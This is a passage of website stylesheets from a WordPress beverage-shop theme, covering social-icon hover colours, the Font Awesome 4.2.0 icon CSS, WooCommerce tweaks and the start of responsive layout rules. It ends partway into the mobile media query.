#sidebar .social-ico a:hover .fa-instagram {background-color:#437297; border-color:#437297;  }
#sidebar .social-ico a:hover .fa-pinterest {background-color:#f44647;  border-color:#f44647;  }
#sidebar .social-ico a:hover .fa-youtube-play {background-color:#e22d26; border-color:#e22d26;  }
#sidebar .social-ico a:hover .fa-tumblr {background-color:#4b5e74; border-color:#4b5e74;  }
#sidebar .social-ico a:hover .fa-dropbox {background-color:#1e8cd8; border-color:#1e8cd8;  }
#sidebar .social-ico a:hover .fa-flickr {background-color:#fd1e81;  border-color:#fd1e81; }
#sidebar .social-ico a:hover .fa-dribbble {background-color:#cb3d73; border-color:#cb3d73;  }
#sidebar .social-ico a:hover .fa-vimeo {background-color:#26bbe9; border-color:#26bbe9;  }
#sidebar .social-ico a:hover .fa-envelope {background-color:#888; border-color:#888;  }

.social-ico a i { text-decoration:none;}

.social-ico a:hover .fa-map-marker {background-color:#cc5b44; border-color:#09aeec; }
.social-ico a:hover .fa-twitter {background-color:#09aeec; border-color:#09aeec; }
.social-ico a:hover .fa-facebook {background-color:#4161a2;  border-color:#4161a2;  }
.social-ico a:hover .fa-google-plus {background-color:#d1432f; border-color:#d1432f;  }
.social-ico a:hover .fa-linkedin {background-color:#0279b3;  border-color:#0279b3; }
.social-ico a:hover .fa-instagram {background-color:#437297; border-color:#437297;  }
.social-ico a:hover .fa-pinterest {background-color:#f44647;  border-color:#f44647;  }
.social-ico a:hover .fa-youtube-play {background-color:#e22d26; border-color:#e22d26;  }
.social-ico a:hover .fa-tumblr {background-color:#4b5e74; border-color:#4b5e74;  }
.social-ico a:hover .fa-dropbox {background-color:#1e8cd8; border-color:#1e8cd8;  }
.social-ico a:hover .fa-flickr {background-color:#fd1e81;  border-color:#fd1e81; }
.social-ico a:hover .fa-dribbble {background-color:#cb3d73; border-color:#cb3d73;  }
.social-ico a:hover .fa-vimeo {background-color:#26bbe9; border-color:#26bbe9;  }
.social-ico a:hover .fa-envelope {background-color:#888; border-color:#888;  }


/*
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 */
@font-face{font-family:'FontAwesome';src:url('/fontawesome-webfont.eot?v=4.2.0');src:url('font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url('font-awesome/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'),url('font-awesome/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'),url('font-awesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}


/* Update v1.1*/
.breadcrumb-navigation {display:none;}

/*
=============================================== v1.2 Updates ===============================================
*/
body .home-content-highlight span.onsale,
body #main .width-container span.onsale {
	width:52px;
	padding:10px 0px 0px 0px;
	font-size:16px;
	line-height:50px;
}
span.onsale:before {
	bottom:-8px;
	border-left: 26px solid transparent;
	border-right: 26px solid transparent;
}
body #main  .width-container div.quantity input.input-text {
	padding-top:15px;
	padding-bottom:15px;
}



.woocommerce table.cart .product-remove a.remove {color:#bbbbbb !important;}
.woocommerce table.cart .product-remove a.remove:hover {color:#999999 !important;}
.widget .widget_shopping_cart_content a.remove {display:none;}

#mc_embed_signup input[type="submit"] {
	line-height: 15px;
    padding-bottom: 17px;
    width: auto;
    background-color: #fff;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://www.hatborobeverages.com/wp-content/themes/growler/css/responsive.css?ver=6.9
body_size: 1512
content:
/* Table of Contents
==================================================
01. RETINA STYLES
02. BASE STYLES (1140px)
03. #DESKTOP (960px)
04. #Tablet (Portrait)
05. #Mobile (Portrait)
*/



/*
=============================================== 01. RETINA STYLES ===============================================
*/
@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body nav select {background:#FAFAFA url(../images/select-arrow@2x.png) center right no-repeat; background-size:contain;}
	.flex-direction-nav a {background-image: url(../images/slider/arrows@2x.png); background-size:80px 60px;}
}

/* IE7-IE8 Fixes*/
.lt-ie9	body nav select {background: url(../images/select-arrow.png) center right no-repeat;}
.lt-ie9 .flex-direction-nav a {background-image: url(../images/slider/arrows.png); background-size:68px 69px;}


/*
=============================================== 02. BASE STYLES (1140px) ===============================================
*/
/* Note: Design for a width of 1040px */
html {-webkit-text-size-adjust: none;}	/* Removes webkit font resizing */ 
body {max-width:100%; width:100%;}
img {max-width:100%; height: auto; }
.width-container, .flex-caption .slider-container {-moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; }


/*
=============================================== 03. #DESKTOP (960px) ===============================================
*/
/* Note: Design for a width of 960px */
@media only screen and (min-width: 959px) and (max-width: 1190px) {
	
.flex-caption .slider-container, .width-container, .home-widget .textwidget {width:92%;} /* Default Width */


.sf-menu a { padding-right:7px; padding-left:7px;}

#page-title h1 { font-size:58px;}
h1 {font-size:38px; }
h2 {font-size:28px; }
.footer-highlight h2  {font-size:30px;}
h3 {font-size:26px; }
body .home-content-highlight li.product h3.product-title-index-pro, body #main h3.product-title-index-pro 
{font-size:23px;}
h4 {font-size:23px; }
h5 {font-size:20px; }
h6 {font-size:17px; }


}


/*
=============================================== 04. #Tablet (Portrait) ===============================================
*/
/* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {



/* Default Width */
.width-container { width:92%; }

.commentlist {width:68%;}

/* WooCommerce Columns */
body #main .width-container li.product.column-4 {margin-right:2%; width: 23.5%; clear:none;}
body #main .width-container li.product.column-3 {margin-right:2%; width: 32%; clear:none;}
body #main .width-container li.product.column-2 {margin-right:2%; width: 49%; clear:none; }


body #main .width-container li.product.column-2.last, body #main .width-container li.product.column-3.last, body #main .width-container li.product.column-4.last, .lt-ie8 body #main .width-container li.product.column-2.last, .lt-ie8 body #main .width-container li.product.column-3.last, .lt-ie8 body #main .width-container li.product.column-4.last {margin-right:0%;}

body #main .width-container li.product { float:left;}
body #main .width-container li.product.first { clear: both;}

body #main .width-container .columns-2 li.product {margin-left:1%;margin-right:1%; width: 48%; }
body #main .width-container .columns-3 li.product {margin-left:1%;margin-right:1%; width: 31.3%; }
body #main .width-container .columns-4 li.product {margin-left:1%;margin-right:1%; width: 23%; }


/* Header Styles */
.sf-menu a { padding-right:3px; padding-left:3px; }
header .social-ico { margin-left:3px; float:none; position:absolute; top:-32px; right:0px;}
header .social-ico a i {
	font-size:12px;
	margin-left:2px;
	padding:3px;
	min-width:13px;
}

body, footer {font-size:13px;}


.footer-highlight #mc_embed_signup {
	margin-top:-40px;
	margin-bottom:20px;
}

#page-title h1 { font-size:56px;}
h1 {font-size:36px; }
h2 {font-size:26px; }
.footer-highlight h2  {font-size:28px;}
h3 {font-size:24px; }
body .home-content-highlight li.product h3.product-title-index-pro, body #main h3.product-title-index-pro 
{font-size:21px;}
h4 {font-size:21px; }
h5 {font-size:18px; }
h6 {font-size:16px; }



}


/*
=============================================== 05. #Mobile (Portrait) ===============================================
*/
/* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {
	
body, footer {font-size:13px;}

/* Default Width */
